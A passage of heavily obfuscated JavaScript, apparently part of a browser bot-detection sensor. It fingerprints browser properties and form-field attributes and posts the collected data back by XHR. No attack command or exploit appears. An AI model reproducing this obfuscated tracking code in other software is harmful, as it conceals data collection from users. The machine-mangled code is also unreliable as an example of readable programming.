Q[PS()[CP(f9)](QG,B6(B6([])),vQ)][KP()[Ds(Nw)](Onn,Bs)],dc()[qE(hJ)].call(null,Qt,B6([]),GD,dS))){Fhn=KP()[Ds(Nw)](Onn,Bs);gqn=KP()[Ds(Bg)].call(null,nq,tW);}else if(m9(typeof Q[PS()[CP(f9)](QG,Bc,vQ)][Xv()[Rq(ZA)].call(null,gG,B6(MJ),zd,Md)],dc()[qE(hJ)](Qt,Ov,GD,Q0))){Fhn=Xv()[Rq(ZA)](gG,hE,SS,Md);gqn=PS()[CP(Bg)].apply(null,[UA,B6(B6([])),Uz]);}else if(m9(typeof Q[m9(typeof PS()[CP(AE)],'undefined')?PS()[CP(f9)](QG,nz,vQ):PS()[CP(ES)](sfn,GS,wTn)][RG(typeof Ps()[IW(bX)],PP(PS()[CP(ms)](ZF,rP,Mq),[][[]]))?Ps()[IW(OX)].call(null,QN,mW,JK,hg,Hx,B6(MJ)):Ps()[IW(L0)].apply(null,[Ig,Ph,Rh,hG,hJ,dS])],RG(typeof dc()[qE(Ad)],'undefined')?dc()[qE(vW)](WQ,mb,VN,Ag):dc()[qE(hJ)](Qt,wQ,GD,Pt))){Fhn=Ps()[IW(L0)](Ig,kh,Rh,hg,hJ,H7);gqn=RG(typeof zW()[HG(dg)],'undefined')?zW()[HG(tW)].call(null,xIn,ZE):zW()[HG(gK)].call(null,JK,J3);}if(Q[RG(typeof PS()[CP(Kb)],PP('',[][[]]))?PS()[CP(ES)](db,Pv,Hg):PS()[CP(f9)](QG,B6(B6([])),vQ)][dc()[qE(tg)](sJ,ES,p7,Xs)]&&m9(Fhn,VP()[fd(jnn)].apply(null,[rY,SS,B6(fs)]))){I8n=OVn.bind(null,Fhn);QCn=Fgn.bind(null,H0);ftn=Fgn.bind(null,vW);Q[m9(typeof PS()[CP(DD)],PP('',[][[]]))?PS()[CP(f9)](QG,B6(MJ),vQ):PS()[CP(ES)](Xx,bX,Az)][dc()[qE(tg)].apply(null,[sJ,Kb,p7,SS])](gqn,I8n,B6(B6(HF)));Q[PS()[CP(DP)].apply(null,[AK,r8,wQ])][RG(typeof dc()[qE(Nt)],PP('',[][[]]))?dc()[qE(vW)](JN,sS,Fln,zd):dc()[qE(tg)](sJ,zd,p7,dS)](KP()[Ds(gK)](lv,O8),QCn,B6(B6(HF)));Q[PS()[CP(DP)].call(null,AK,Id,wQ)][dc()[qE(tg)](sJ,d0,p7,kh)](dc()[qE(KC)](w1,pX,Gd,B6(B6(fs))),ftn,B6(B6(HF)));}V4.pop();};var dtn=function(){V4.push(Z7);if(RG(BKn,UG[MJ])&&Q[PS()[CP(DP)].apply(null,[Mh,GD,wQ])][dc()[qE(tg)](Tq,vD,p7,H0)]){Q[RG(typeof PS()[CP(Md)],PP('',[][[]]))?PS()[CP(ES)].apply(null,[dfn,B6([]),SHn]):PS()[CP(DP)](Mh,nz,wQ)][dc()[qE(tg)](Tq,l6,p7,rV)](m9(typeof tS()[wD(GD)],'undefined')?tS()[wD(kh)].call(null,xg,vA,Snn,mJ,Ad,IC):tS()[wD(DP)](O8,B5n,HC,Pt,Kjn,H0),D3n,B6(B6({})));Q[PS()[CP(DP)].apply(null,[Mh,CE,wQ])][dc()[qE(tg)](Tq,Q0,p7,L0)](KP()[Ds(KC)](Gc,Pt),hKn,B6(B6([])));BKn=MJ;}UQn=fs;V4.pop();TCn=fs;};var ghn=function(){V4.push(ng);if(B6(Fzn)){try{var WEn=V4.length;var QNn=B6({});p1n=PP(p1n,dc()[qE(DP)].apply(null,[bBn,ZA,BE,Gd]));if(m9(Q[PS()[CP(f9)](cs,K6,vQ)][PS()[CP(KLn)](IF,kh,Fw)],undefined)){p1n=PP(p1n,RG(typeof KP()[Ds(nv)],'undefined')?KP()[Ds(cX)].call(null,Ph,TLn):KP()[Ds(NC)](QD,Zg));Hkn*=UG[rP];}else{p1n=PP(p1n,tS()[wD(p0)](Y1,EX,jt,K6,MJ,Xs));Hkn*=K7;}}catch(tKn){V4.splice(CO(WEn,MJ),Infinity,ng);p1n=PP(p1n,zX()[FA(r8)].call(null,MJ,O8,jG,vA,Xmn));Hkn*=K7;}Fzn=B6(B6(HF));}var vNn=PS()[CP(ms)](w5,s6,Mq);var bNn=D3(MJ);var TKn=Q[PS()[CP(f9)].call(null,cs,d0,vQ)][zW()[HG(CK)](mZn,WX)](VP()[fd(K7)].apply(null,[bG,HX,sX]));for(var Ngn=fs;BO(Ngn,TKn[KP()[Ds(fs)].call(null,v6,Lw)]);Ngn++){var BVn=TKn[Ngn];var ANn=dIn(BVn[RG(typeof tS()[wD(R7)],PP(PS()[CP(ms)].apply(null,[w5,UD,Mq]),[][[]]))?tS()[wD(DP)](K7,N1,dr,B6(B6(fs)),IZn,hJ):tS()[wD(ws)].call(null,bX,jE,pD,R7,hJ,Pv)](RG(typeof VP()[fd(ES)],'undefined')?VP()[fd(H0)](XS,WUn,nz):VP()[fd(Ad)].call(null,bs,kv,r8)));var m3n=dIn(BVn[tS()[wD(ws)](Pv,jE,pD,RS,hJ,CE)](KP()[Ds(Mz)].call(null,qG,fs)));var tkn=BVn[RG(typeof tS()[wD(rP)],PP(m9(typeof PS()[CP(ks)],PP([],[][[]]))?PS()[CP(ms)](w5,MQ,Mq):PS()[CP(ES)](Jt,r8,pK),[][[]]))?tS()[wD(DP)](Pv,sQ,x9,B6(B6(MJ)),Kjn,Bb):tS()[wD(ws)](MQ,jE,pD,wQ,hJ,kh)](zW()[HG(xv)].apply(null,[mb,p6]));var Rqn=m8(tkn,null)?UG[MJ]:MJ;var Vwn=BVn[tS()[wD(ws)].call(null,Q0,jE,pD,hE,hJ,Bs)](VP()[fd(mW)](EZ,pX,Q0));var W1n=m8(Vwn,null)?D3(MJ):Cpn(Vwn);var WWn=BVn[tS()[wD(ws)](p0,jE,pD,SS,hJ,Ag)](zW()[HG(KLn)].apply(null,[sS,AD]));if(m8(WWn,null))bNn=D3(MJ);else{WWn=WWn[m9(typeof tS()[wD(d0)],PP([],[][[]]))?tS()[wD(gk)](kv,KM,Ub,B6(MJ),ES,Bb):tS()[wD(DP)](rP,xO,ht,B6(B6([])),ELn,I9)]();if(RG(WWn,m9(typeof KP()[Ds(gK)],PP('',[][[]]))?KP()[Ds(KLn)].apply(null,[sD,K7]):KP()[Ds(cX)](hg,O1)))bNn=fs;else if(RG(WWn,VP()[fd(lk)].call(null,GE,hE,Kb)))bNn=MJ;else bNn=H0;}var PKn=BVn[RG(typeof VP()[fd(QN)],PP('',[][[]]))?VP()[fd(H0)](Y3,kfn,Mz):VP()[fd(fC)](BP,IC,Md)];var Xhn=BVn[O6()[TX(H0)].apply(null,[cX,Ad,s6,Y9,sA,Ov])];var B7n=fs;var INn=fs;if(PKn&&m9(PKn[KP()[Ds(fs)].call(null,v6,Lw)],fs)){INn=MJ;}if(Xhn&&m9(Xhn[KP()[Ds(fs)](v6,Lw)],fs)&&(B6(INn)||m9(Xhn,PKn))){B7n=MJ;}if(m9(W1n,H0)){vNn=PS()[CP(ms)].apply(null,[w5,B6({}),Mq])[dc()[qE(AE)](M6,p7,I9,ZA)](PP(vNn,W1n),zW()[HG(Bc)](tW,tv))[dc()[qE(AE)](M6,FS,I9,B0)](bNn,zW()[HG(Bc)](tW,tv))[m9(typeof dc()[qE(Mb)],PP('',[][[]]))?dc()[qE(AE)].apply(null,[M6,Q0,I9,B6(MJ)]):dc()[qE(vW)](pN,Bb,knn,p0)](B7n,zW()[HG(Bc)].call(null,tW,tv))[dc()[qE(AE)](M6,B6(MJ),I9,jG)](Rqn,zW()[HG(Bc)].apply(null,[tW,tv]))[dc()[qE(AE)](M6,hG,I9,B6(B6({})))](m3n,zW()[HG(Bc)].call(null,tW,tv))[dc()[qE(AE)].apply(null,[M6,B6(B6([])),I9,sS])](ANn,zW()[HG(Bc)](tW,tv))[dc()[qE(AE)](M6,B6(B6([])),I9,MQ)](INn,zX()[FA(H0)](MJ,B6(B6(MJ)),SS,Oc,p3));}}var V3n;return V4.pop(),V3n=vNn,V3n;};var Rbn=function(){V4.push(Bz);if(B6(j7n)){try{var VKn=V4.length;var hVn=B6(B6(r2));p1n=PP(p1n,Ps()[IW(Bc)](zQ,Bb,cS,xg,MJ,z9));if(B6(B6(Q[PS()[CP(DP)](Mc,mJ,wQ)][zW()[HG(Aq)](M3,UE)]||Q[PS()[CP(DP)](Mc,Bc,wQ)][PS()[CP(xR)](SE,v0,L0)]||Q[RG(typeof PS()[CP(r8)],PP([],[][[]]))?PS()[CP(ES)].call(null,YHn,B6(fs),SMn):PS()[CP(DP)].apply(null,[Mc,tW,wQ])][Xv()[Rq(E3)](zP,B6(fs),r8,PO)]))){p1n=PP(p1n,KP()[Ds(NC)](SG,Zg));Hkn+=UG[QN];}else{p1n=PP(p1n,tS()[wD(p0)](H7,dF,jt,kC,MJ,sS));Hkn+=R6;}}catch(I3n){V4.splice(CO(VKn,MJ),Infinity,Bz);p1n=PP(p1n,zX()[FA(r8)].call(null,MJ,B6({}),MJ,U7,Xmn));Hkn+=R6;}j7n=B6(B6({}));}var U7n=Q[PS()[CP(DP)](Mc,MQ,wQ)][RG(typeof Xv()[Rq(d0)],PP([],[][[]]))?Xv()[Rq(ks)](Xg,B6([]),B6([]),EQ):Xv()[Rq(Uz)](Ts,Gd,cX,Lw)]?MJ:fs;var jVn=Q[PS()[CP(DP)](Mc,CE,wQ)][Xv()[Rq(E3)](zP,tg,H0,PO)]&&Nz(Xv()[Rq(E3)](zP,hg,CE,PO),Q[PS()[CP(DP)].call(null,Mc,H0,wQ)])?MJ:fs;var Kgn=m8(typeof Q[PS()[CP(f9)].apply(null,[IS,B6(B6([])),vQ])][VP()[fd(X8)].call(null,WW,FS,I9)],VP()[fd(vD)].call(null,JG,Nw,wQ))?MJ:fs;var gwn=Q[PS()[CP(DP)](Mc,dS,wQ)][m9(typeof PS()[CP(Og)],PP('',[][[]]))?PS()[CP(db)](jD,B6({}),ms):PS()[CP(ES)].apply(null,[q1,Ag,GN])]&&Q[m9(typeof PS()[CP(dv)],PP('',[][[]]))?PS()[CP(DP)](Mc,kC,wQ):PS()[CP(ES)](Iz,kv,ph)][RG(typeof PS()[CP(Tk)],'undefined')?PS()[CP(ES)].apply(null,[ljn,pD,fD]):PS()[CP(db)](jD,UD,ms)][VP()[fd(kUn)].apply(null,[RY,Sw,B6(B6({}))])]?MJ:UG[MJ];var Tbn=Q[RG(typeof tS()[wD(Id)],PP([],[][[]]))?tS()[wD(DP)].call(null,O8,sQ,vMn,kh,T4,wQ):tS()[wD(DD)](B6(B6(MJ)),Cv,Jz,B6(B6({})),tW,Mz)][O6()[TX(nz)](f9,RS,rV,NTn,Ld,hJ)]?MJ:fs;var lbn=Q[PS()[CP(DP)].call(null,Mc,p7,wQ)][tS()[wD(CE)].call(null,B6(B6([])),Ld,gHn,ws,cX,DD)]?MJ:fs;var nzn=m9(typeof Q[KP()[Ds(HJ)](lS,RS)],dc()[qE(hJ)](md,IC,GD,Pt))?ZI[tS()[wD(H0)].call(null,B6(B6([])),PA,jt,B6({}),vW,Ad)]():fs;var BWn=Q[PS()[CP(DP)].call(null,Mc,fs,wQ)][RG(typeof zW()[HG(fC)],'undefined')?zW()[HG(tW)].call(null,vk,v5n):zW()[HG(F7)](ms,m0)]&&X7(Q[VP()[fd(OX)](pG,xG,L0)][Xv()[Rq(DP)](P6,B6({}),Bb,Pv)][dc()[qE(l6)].apply(null,[J4,r8,db,rV])].call(Q[PS()[CP(DP)](Mc,RS,wQ)][zW()[HG(F7)](ms,m0)])[zX()[FA(z9)].apply(null,[ks,Zg,DP,bG,q4])](VP()[fd(OFn)](gJ,Lw,B6(MJ))),fs)?ZI[tS()[wD(H0)](ws,PA,jt,SS,vW,zd)]():fs;var Vbn=RG(typeof Q[PS()[CP(DP)].apply(null,[Mc,hG,wQ])][RG(typeof PS()[CP(rV)],PP([],[][[]]))?PS()[CP(ES)](J8,hJ,st):PS()[CP(IC)](Qv,cX,XD)],Xv()[Rq(OX)](xW,Gd,Q0,hg))||RG(typeof Q[RG(typeof PS()[CP(cX)],PP([],[][[]]))?PS()[CP(ES)].call(null,IZn,O8,R8):PS()[CP(DP)](Mc,r8,wQ)][zX()[FA(vD)].call(null,rP,B6(B6([])),AE,HP,fnn)],m9(typeof Xv()[Rq(gk)],PP([],[][[]]))?Xv()[Rq(OX)](xW,jG,B6(fs),hg):Xv()[Rq(ks)](rE,ZA,B6(B6({})),Gmn))||RG(typeof Q[m9(typeof PS()[CP(xg)],PP([],[][[]]))?PS()[CP(DP)](Mc,Md,wQ):PS()[CP(ES)](n5n,cO,nz)][dc()[qE(kh)](lG,B6(fs),Bg,B6({}))],Xv()[Rq(OX)].apply(null,[xW,UD,hg,hg]))?UG[DD]:fs;var XNn=Nz(RG(typeof VP()[fd(ws)],'undefined')?VP()[fd(H0)](XC,Nh,kC):VP()[fd(Uw)].call(null,JE,kC,xg),Q[PS()[CP(DP)](Mc,ZA,wQ)])?Q[PS()[CP(DP)].call(null,Mc,ms,wQ)][RG(typeof VP()[fd(ws)],'undefined')?VP()[fd(H0)](xK,SS,ks):VP()[fd(Uw)](JE,kC,bX)]:fs;var JWn=RG(typeof Q[tS()[wD(DD)](Bc,Cv,Jz,B6(B6([])),tW,f9)][zX()[FA(CE)](ks,xs,MQ,XE,FC)],Xv()[Rq(OX)].call(null,xW,B6(B6(fs)),Pv,hg))?UG[DD]:fs;var wQn=RG(typeof Q[tS()[wD(DD)](jG,Cv,Jz,OX,tW,O8)][Ps()[IW(GD)](HN,B6(B6(fs)),Od,FS,v0,xd)],Xv()[Rq(OX)](xW,QN,Ad,hg))?MJ:UG[MJ];var OKn=B6(Q[PS()[CP(v0)](sA,Gd,B0)][RG(typeof Xv()[Rq(s6)],PP('',[][[]]))?Xv()[Rq(ks)](rTn,K7,cX,OMn):Xv()[Rq(DP)].call(null,P6,H0,B6(B6(fs)),Pv)][PS()[CP(Xs)].apply(null,[RY,Nh,lk])])?MJ:fs;var dwn=Nz(RG(typeof PS()[CP(cO)],PP('',[][[]]))?PS()[CP(ES)](d7,Id,Ik):PS()[CP(j7)](pG,db,UD),Q[PS()[CP(DP)](Mc,hE,wQ)])?MJ:fs;var KNn=PS()[CP(M3)](Kd,Ad,kh)[m9(typeof dc()[qE(BE)],PP([],[][[]]))?dc()[qE(AE)].call(null,EW,Zg,I9,kh):dc()[qE(vW)].apply(null,[cJ,Md,jfn,mW])](U7n,KP()[Ds(jnn)].call(null,jE,jnn))[dc()[qE(AE)](EW,cX,I9,H0)](jVn,VP()[fd(F2n)](tv,mW,Bs))[dc()[qE(AE)](EW,K7,I9,AE)](Kgn,VP()[fd(R1)](GX,fs,mW))[dc()[qE(AE)](EW,pD,I9,dS)](gwn,m9(typeof KP()[Ds(v0)],PP([],[][[]]))?KP()[Ds(Mb)](rS,sX):KP()[Ds(cX)](Or,AK))[dc()[qE(AE)](EW,B6(B6(fs)),I9,Y1)](Tbn,KP()[Ds(XD)](DG,Tk))[dc()[qE(AE)](EW,ZA,I9,hG)](lbn,PS()[CP(lk)].call(null,GJ,Pt,bX))[dc()[qE(AE)](EW,MQ,I9,mb)](nzn,PS()[CP(fC)].call(null,h9,r8,HJ))[dc()[qE(AE)](EW,B0,I9,Kb)](BWn,tS()[wD(bP)].call(null,bX,JA,d1,B6(B6({})),cX,r8))[dc()[qE(AE)](EW,zd,I9,B6({}))](Vbn,m9(typeof Xv()[Rq(Bc)],PP('',[][[]]))?Xv()[Rq(Nw)].call(null,TC,cO,pD,dg):Xv()[Rq(ks)](tV,B6(fs),r8,XK))[dc()[qE(AE)](EW,wQ,I9,MQ)](XNn,VP()[fd(pfn)].apply(null,[BQ,OX,NC]))[dc()[qE(AE)](EW,xg,I9,sX)](JWn,dc()[qE(Mb)].apply(null,[VS,B6(B6([])),AE,L0]))[dc()[qE(AE)](EW,Id,I9,O8)](wQn,VP()[fd(ph)](Gv,vW,db))[dc()[qE(AE)].apply(null,[EW,Kb,I9,NC])](OKn,RG(typeof VP()[fd(AE)],'undefined')?VP()[fd(H0)].call(null,pt,Hw,B6(B6([]))):VP()[fd(vMn)](p6,jG,bD))[RG(typeof dc()[qE(VC)],'undefined')?dc()[qE(vW)](ILn,xd,jV,FS):dc()[qE(AE)].apply(null,[EW,kv,I9,Md])](dwn);var l3n;return V4.pop(),l3n=KNn,l3n;};var cNn=function(){var AWn;var tQn;V4.push(G1);return tQn=Egn()[KP()[Ds(p0)](t9,pD)](function LCn(Own){V4.push(UR);while(MJ)switch(Own[PS()[CP(z9)].call(null,Kz,Gd,Ht)]=Own[VP()[fd(ws)].call(null,nt,Tk,Kb)]){case UG[MJ]:Own[PS()[CP(z9)](Kz,Y1,Ht)]=fs;Own[VP()[fd(ws)](nt,Tk,z9)]=vW;{var gkn;return gkn=Egn()[RG(typeof Xv()[Rq(z9)],PP([],[][[]]))?Xv()[Rq(ks)](vD,B0,NC,Sk):Xv()[Rq(FS)](l5n,DD,Pt,Nw)](z1n()),V4.pop(),gkn;}case vW:AWn=Own[dc()[qE(Pt)].apply(null,[OC,Md,Mq,UD])];Q[VP()[fd(OX)].apply(null,[nq,xG,B6(B6(MJ))])][Ps()[IW(H0)](MQ,mJ,kE,hG,f9,B6(fs))](Z1n,AWn[PS()[CP(pD)].apply(null,[dmn,B6(B6(MJ)),Gjn])],qq(OL,[dc()[qE(Sw)](KK,Zg,Nh,H0),AWn[O6()[TX(GD)](f9,B6(B6(MJ)),AE,PHn,H1,Mz)]]));Own[VP()[fd(ws)](nt,Tk,O8)]=UG[gk];break;case ks:Own[PS()[CP(z9)].apply(null,[Kz,f9,Ht])]=ks;Own[zW()[HG(Y1)].apply(null,[Zg,d8])]=Own[dc()[qE(r8)].apply(null,[mUn,Mq,Ov,ws])](fs);case tW:case tS()[wD(hJ)](tg,UMn,mJ,B6(B6(MJ)),vW,dv):{var NQn;return NQn=Own[zX()[FA(hJ)](ms,BE,p0,H1,p3)](),V4.pop(),NQn;}}V4.pop();},null,null,[[fs,UG[vD]]],Q[dc()[qE(p0)].call(null,TD,DP,rV,OX)]),V4.pop(),tQn;};var Sgn=function(){V4.push(Nx);var Lbn=E4n();if(m9(Lbn,D3(MJ))&&m9(Lbn,Q[Xv()[Rq(vD)].apply(null,[O1,B6(B6({})),pD,jt])][KP()[Ds(xR)](nw,PO)])&&X7(Lbn,Ltn)){Ltn=Lbn;var ZCn=Zfn();var chn=x7(CO(Lbn,ZCn),UG[mJ]);AKn(chn);}V4.pop();};var Oqn=function(skn){V4.push(F5n);var ONn=X7(arguments[KP()[Ds(fs)](SK,Lw)],UG[DD])&&m9(arguments[MJ],undefined)?arguments[MJ]:B6({});if(B6(ONn)||m8(skn,null)){V4.pop();return;}L6n[KP()[Ds(Bb)].call(null,BQ,FS)]=B6(B6(r2));cbn=B6(B6(r2));var LWn=skn[O6()[TX(GD)](f9,hg,B6(fs),PHn,mg,l6)];var zbn=skn[tS()[wD(Zg)](GD,Cg,vt,CE,hJ,bP)];var sgn;if(m9(zbn,undefined)&&X7(zbn[KP()[Ds(fs)](SK,Lw)],fs)){try{var r1n=V4.length;var nQn=B6(B6(r2));sgn=Q[Xv()[Rq(db)](Hl,FS,Gd,hE)][zW()[HG(CE)](DD,H6)](zbn);}catch(cKn){V4.splice(CO(r1n,MJ),Infinity,F5n);}}if(m9(LWn,undefined)&&RG(LWn,ZO)&&m9(sgn,undefined)&&sgn[Ps()[IW(s6)](qR,nz,mg,SS,ks,hJ)]&&RG(sgn[Ps()[IW(s6)](qR,hg,mg,Pv,ks,DD)],B6(B6({})))){cbn=B6(B6(HF));var K1n=mwn(fDn(Kcn));var Ign=Q[dc()[qE(ms)].call(null,gW,Y1,HX,H7)](SR(zBn(),Hr),v0);if(m9(K1n,undefined)&&B6(Q[KP()[Ds(FS)](t8,Yg)](K1n))&&X7(K1n,UG[MJ])){if(m9(Qkn[KP()[Ds(db)](tMn,hg)],undefined)){Q[RG(typeof VP()[fd(LQ)],PP([],[][[]]))?VP()[fd(H0)](W2n,Onn,CE):VP()[fd(HJ)](pP,ES,AE)](Qkn[KP()[Ds(db)].apply(null,[tMn,hg])]);}if(X7(Ign,fs)&&X7(K1n,Ign)){Qkn[KP()[Ds(db)].call(null,tMn,hg)]=Q[PS()[CP(DP)].apply(null,[G1,B6([]),wQ])][tS()[wD(FS)](mb,mg,Hln,B6(B6({})),v0,mW)](function(){bbn();},x7(CO(K1n,Ign),Hr));}else{Qkn[KP()[Ds(db)](tMn,hg)]=Q[PS()[CP(DP)](G1,wQ,wQ)][tS()[wD(FS)].apply(null,[Md,mg,Hln,zd,v0,mJ])](function(){bbn();},x7(Ytn,Hr));}}}V4.pop();if(cbn){rGn();}};var btn=function(){V4.push(bJ);var N8n=X7(cc(Qkn[dc()[qE(bP)].apply(null,[F8,B6(B6(fs)),Ph,B6(B6({}))])],H7n),fs)||X7(cc(Qkn[dc()[qE(bP)].apply(null,[F8,DD,Ph,sX])],MQn),fs)||X7(cc(Qkn[RG(typeof dc()[qE(ZA)],PP('',[][[]]))?dc()[qE(vW)](h8,rP,hR,l6):dc()[qE(bP)](F8,r8,Ph,B6([]))],S7n),fs)||X7(cc(Qkn[dc()[qE(bP)].call(null,F8,B6({}),Ph,I9)],pNn),fs);var GQn;return V4.pop(),GQn=N8n,GQn;};var zVn=function(){V4.push(Tnn);var fKn=X7(cc(Qkn[dc()[qE(bP)].apply(null,[X6,xd,Ph,sS])],cWn),UG[MJ]);var fhn;return V4.pop(),fhn=fKn,fhn;};var LEn=function(){var gCn=B6(B6(r2));var kCn=btn();var gKn=zVn();V4.push(T1);if(RG(Qkn[dc()[qE(cO)].apply(null,[KD,Ov,H7,MJ])],B6([]))&&gKn){Qkn[dc()[qE(cO)].call(null,KD,jG,H7,H7)]=B6(r2);gCn=B6(B6([]));}Qkn[dc()[qE(bP)].call(null,BQ,db,Ph,GS)]=fs;var YCn=p5n();YCn[zX()[FA(bX)](ms,R7,sS,QUn,pX)](RG(typeof zW()[HG(gK)],PP([],[][[]]))?zW()[HG(tW)](m6,tfn):zW()[HG(BV)](mW,qh),xVn,B6(B6([])));YCn[dc()[qE(XD)](fJ,xg,Id,kC)]=function(){Ohn&&Ohn(YCn,gCn,kCn);};var N1n=Q[Xv()[Rq(db)](pv,B6(fs),f9,hE)][dc()[qE(xG)](t6,vD,PO,Pt)](ECn);var dhn=zW()[HG(Og)](H7,Dm)[dc()[qE(AE)].apply(null,[UJ,q4,I9,mb])](N1n,PS()[CP(mZn)].call(null,rc,B6(B6(fs)),tg));YCn[Xv()[Rq(Bb)](Gv,tg,B6(B6({})),rP)](dhn);V4.pop();};var JEn=function(p8n){if(p8n)return B6(B6(HF));var Cgn=xYn();var q1n=Cgn&&Cgn[cX];return q1n&&HAn(q1n);};var bbn=function(){V4.push(Vw);Qkn[VP()[fd(Kb)].apply(null,[Cg,CK,db])]=B6([]);V4.pop();TWn(B6(B6(HF)));};var cq=EGn[r2];var dq=EGn[HF];var QJ=EGn[YM];var mQn=function(h1n){"@babel/helpers - typeof";V4.push(KLn);mQn=m8(Xv()[Rq(OX)].apply(null,[D7,B6(B6([])),xG,hg]),typeof Q[KP()[Ds(Ov)](l8,HJ)])&&m8(KP()[Ds(pX)].apply(null,[Onn,jt]),typeof Q[m9(typeof KP()[Ds(d0)],'undefined')?KP()[Ds(Ov)](l8,HJ):KP()[Ds(cX)](kv,cLn)][PS()[CP(AE)](FIn,ms,rP)])?function(qNn){return tCn.apply(this,[Y2,arguments]);}:function(B3n){return tCn.apply(this,[Xp,arguments]);};var XCn;return V4.pop(),XCn=mQn(h1n),XCn;};var zpn=function(){"use strict";var FVn=function(MUn,vTn,CMn){return l0.apply(this,[HM,arguments]);};var twn=function(swn,GVn,sNn,KQn){V4.push(z7);var Ntn=GVn&&b9n(GVn[m9(typeof Xv()[Rq(DP)],'undefined')?Xv()[Rq(DP)](pHn,FS,jG,Pv):Xv()[Rq(ks)](CZn,cO,R7,kA)],OEn)?GVn:OEn;var V1n=Q[VP()[fd(OX)](YP,xG,B6({}))][KP()[Ds(d0)](c0,F4)](Ntn[Xv()[Rq(DP)](pHn,wQ,Ov,Pv)]);var Fbn=new Bbn(KQn||[]);mEn(V1n,dc()[qE(pX)].call(null,lJ,zd,SS,IC),qq(OL,[RG(typeof O6()[TX(v0)],PP(PS()[CP(ms)](Hl,p7,Mq),[][[]]))?O6()[TX(MJ)].apply(null,[nK,I9,B6(B6(MJ)),wk,Az,bP]):O6()[TX(H0)].apply(null,[cX,H7,DD,Y9,xb,p7]),HKn(swn,sNn,Fbn)]));var h7n;return V4.pop(),h7n=V1n,h7n;};var OEn=function(){};var wkn=function(){};var nEn=function(){};var xCn=function(nCn,Xqn){function v3n(zkn,z7n,vtn,q7n){V4.push(Ez);var ptn=tCn(Gl,[nCn[zkn],nCn,z7n]);if(m9(VP()[fd(BE)](vmn,Og,H7),ptn[VP()[fd(mW)].call(null,t8,pX,vD)])){var bgn=ptn[O6()[TX(Id)](vW,dS,nz,ZO,hh,QN)],rCn=bgn[RG(typeof O6()[TX(f9)],'undefined')?O6()[TX(MJ)](cO,dS,B6(B6(fs)),xx,Lb,ks):O6()[TX(H0)].call(null,cX,ES,Md,Y9,qO,K7)];var TQn;return TQn=rCn&&m8(O6()[TX(vW)](f9,B6(B6({})),MQ,XS,nmn,sS),mQn(rCn))&&Gbn.call(rCn,VP()[fd(bX)](vv,Bg,Ov))?Xqn[m9(typeof zX()[FA(ks)],'undefined')?zX()[FA(v0)](ks,Id,ES,QFn,L0):zX()[FA(ES)].call(null,I9,BE,tg,Lh,Fjn)](rCn[VP()[fd(bX)].call(null,vv,Bg,CE)])[Ps()[IW(cX)](ES,hG,ZV,q4,ms,OX)](function(ltn){V4.push(OE);v3n(VP()[fd(ws)](cE,Tk,rV),ltn,vtn,q7n);V4.pop();},function(rQn){V4.push(N3);v3n(VP()[fd(BE)](XMn,Og,Nh),rQn,vtn,q7n);V4.pop();}):Xqn[m9(typeof zX()[FA(hJ)],PP(PS()[CP(ms)].call(null,Zn,dv,Mq),[][[]]))?zX()[FA(v0)](ks,kC,Q0,QFn,L0):zX()[FA(ES)](CV,QN,RS,Md,bg)](rCn)[Ps()[IW(cX)](ES,B6([]),ZV,ZA,ms,B6(B6({})))](function(gtn){V4.push(Sg);bgn[m9(typeof O6()[TX(MJ)],PP(PS()[CP(ms)](cn,L0,Mq),[][[]]))?O6()[TX(H0)].call(null,cX,Gd,H7,Y9,L2n,H7):O6()[TX(MJ)](Nx,wQ,Id,CE,wR,hE)]=gtn,vtn(bgn);V4.pop();},function(D7n){var rVn;V4.push(sK);return rVn=v3n(VP()[fd(BE)](g1,Og,K6),D7n,vtn,q7n),V4.pop(),rVn;}),V4.pop(),TQn;}q7n(ptn[O6()[TX(Id)](vW,q4,Pv,ZO,hh,H0)]);V4.pop();}var pgn;V4.push(vk);mEn(this,dc()[qE(pX)](AU,Id,SS,B6([])),qq(OL,[O6()[TX(H0)](cX,CE,B6(fs),Y9,Nln,Bc),function rNn(GKn,kVn){var dCn=function(){return new Xqn(function(wVn,Qqn){v3n(GKn,kVn,wVn,Qqn);});};V4.push(n1);var Y8n;return Y8n=pgn=pgn?pgn[m9(typeof Ps()[IW(OX)],'undefined')?Ps()[IW(cX)].call(null,ES,sS,B2n,Gd,ms,B6({})):Ps()[IW(OX)](ELn,Zg,dr,Ov,Os,q4)](dCn,dCn):dCn(),V4.pop(),Y8n;}]));V4.pop();};var pCn=function(OUn){return l0.apply(this,[vU,arguments]);};var YKn=function(Ijn){return l0.apply(this,[GI,arguments]);};var Bbn=function(Xkn){V4.push(Unn);this[O6()[TX(d0)](v0,B6({}),Q0,UK,bA,jG)]=[qq(OL,[PS()[CP(ws)].apply(null,[Uc,mb,r8]),RG(typeof VP()[fd(ks)],PP('',[][[]]))?VP()[fd(H0)].apply(null,[F1,Tb,bP]):VP()[fd(FS)].apply(null,[m3,Id,L0])])],Xkn[m9(typeof PS()[CP(Pt)],'undefined')?PS()[CP(Xs)].apply(null,[YD,xs,lk]):PS()[CP(ES)].call(null,UO,UD,NE)](pCn,this),this[m9(typeof zW()[HG(Ad)],'undefined')?zW()[HG(p7)].call(null,GS,bs):zW()[HG(tW)].apply(null,[W3,sK])](B6(fs));V4.pop();};var Dtn=function(Awn){V4.push(kHn);if(Awn||RG(PS()[CP(ms)](WUn,B6([]),Mq),Awn)){var Xgn=Awn[Jbn];if(Xgn){var nVn;return V4.pop(),nVn=Xgn.call(Awn),nVn;}if(m8(Xv()[Rq(OX)](bC,DP,Id,hg),typeof Awn[VP()[fd(ws)](cS,Tk,kh)])){var jbn;return V4.pop(),jbn=Awn,jbn;}if(B6(Q[m9(typeof KP()[Ds(BE)],PP('',[][[]]))?KP()[Ds(FS)].apply(null,[DK,Yg]):KP()[Ds(cX)](GN,wh)](Awn[RG(typeof KP()[Ds(rP)],PP('',[][[]]))?KP()[Ds(cX)].apply(null,[P3,EQ]):KP()[Ds(fs)].apply(null,[dO,Lw])]))){var XEn=D3(MJ),O3n=function jhn(){V4.push(wLn);for(;BO(++XEn,Awn[m9(typeof KP()[Ds(DD)],'undefined')?KP()[Ds(fs)](fx,Lw):KP()[Ds(cX)].call(null,Yx,CN)]);)if(Gbn.call(Awn,XEn)){var t3n;return jhn[O6()[TX(H0)](cX,L0,Id,Y9,Ajn,Mz)]=Awn[XEn],jhn[KP()[Ds(sS)](HV,JK)]=B6(MJ),V4.pop(),t3n=jhn,t3n;}jhn[O6()[TX(H0)](cX,GS,dv,Y9,Ajn,kv)]=E3n;jhn[m9(typeof 